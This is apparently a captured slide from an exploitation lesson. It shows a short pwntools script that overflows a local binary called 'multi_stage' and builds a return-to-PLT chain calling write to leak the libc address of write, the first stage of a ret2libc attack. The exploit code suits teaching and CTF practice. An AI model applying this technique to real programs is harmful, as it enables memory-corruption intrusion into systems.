 from pwn import *
write_plt = 0x08048320
write_got = 0x0804a014
def main():
    p = process("./multi_stage")
    payload = "A" * 28
    payload += p32(write_plt) # 1. write(1, write_got, 4)
    payload += p32(0xdeadbeef)
    payload += p32(1) #STDOUT
    payload += p32(write_got)
    payload += p32(4)
    p.send(payload)
    # clear the 16 bytes written on vuln end`
    p.recv(16)
    # parse the leak
    leak = p.recv(4)
    write_addr = u32(leak)
    log.info("write_addr: 0x%x" % write_addr)
    p.interactive()
if __name__ == "__main__":
    main()
~